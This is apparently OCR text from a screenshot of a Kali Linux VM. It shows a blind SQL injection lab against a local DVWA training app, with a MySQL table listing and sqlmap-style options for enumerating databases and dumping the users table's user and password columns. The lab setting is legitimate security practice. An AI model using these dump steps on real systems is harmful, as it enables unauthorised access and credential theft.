 Kali [Running] Oracle VM VirtualBox
Machine View Devices Help
Applications Places Wed 8 Apr, 15:52 test
root@Kali: ~
File Edit View Search Terminal Tabs Help
root@Kali: ~ test@Kali: ~
Database: mysql
[24 tables]
+---------------------------+
| user |
| columns_priv |
| db |
| event |
| func |
| general_log |
| help_category |
| help_keyword |
| help_relation |
| help_topic |
| host |
| ndb_binlog_index |
| plugin |
| proc |
| procs_priv |
KALI LINUX™
http://192.168.1.102/DVWA-1.0.8/vulnerabilities/sqli_blind/?id=3333&Submit=Submit
k14s793jghpn7tec2pnjojv1j3
--dbs
-D dvwa --tables
-T users --column
-C user,password --dump
root@Kali: ~ *(Untitled) [Damn Vulnerable We... Page Info - http://192....
Right Ctrl